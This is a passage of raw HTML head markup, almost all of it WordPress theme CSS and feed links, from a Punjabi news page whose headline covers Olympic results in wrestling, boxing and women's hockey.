

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B0%E0%A8%B5%E0%A9%80-%E0%A8%AB%E0%A8%BE%E0%A8%88%E0%A8%A8%E0%A8%B2-%E0%A8%9A-%E0%A8%B2%E0%A8%B5%E0%A8%B2%E0%A9%80%E0%A8%A8%E0%A8%BE-%E0%A8%A8%E0%A9%87-%E0%A8%95%E0%A8%BE%E0%A8%82%E0%A8%B8/
body_size: 15286
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਰਵੀ ਫਾਈਨਲ ਚ, ਲਵਲੀਨਾ ਨੇ ਕਾਂਸਾ ਜਿੱਤਿਆ, ਹਾਕੀ ਚ ਕੁੜੀਆਂ ਅਰਜਨਟੀਨਾ ਤੋਂ ਹਾਰੀਆਂ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਰਵੀ ਫਾਈਨਲ ਚ, ਲਵਲੀਨਾ ਨੇ ਕਾਂਸਾ ਜਿੱਤਿਆ, ਹਾਕੀ ਚ ਕੁੜੀਆਂ ਅਰਜਨਟੀਨਾ ਤੋਂ ਹਾਰੀਆਂ Comments Feed" href="https://panjabilok.net/%e0%a8%b0%e0%a8%b5%e0%a9%80-%e0%a8%ab%e0%a8%be%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%b2%e0%a8%b5%e0%a8%b2%e0%a9%80%e0%a8%a8%e0%a8%be-%e0%a8%a8%e0%a9%87-%e0%a8%95%e0%a8%be%e0%a8%82%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b0%25e0%25a8%25b5%25e0%25a9%2580-%25e0%25a8%25ab%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%25a8%25e0%25a8%25be-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b0%25e0%25a8%25b5%25e0%25a9%2580-%25e0%25a8%25ab%25e0%25a8%25be%25e0%25a8%2588%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%25a8%25e0%25a8%25be-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
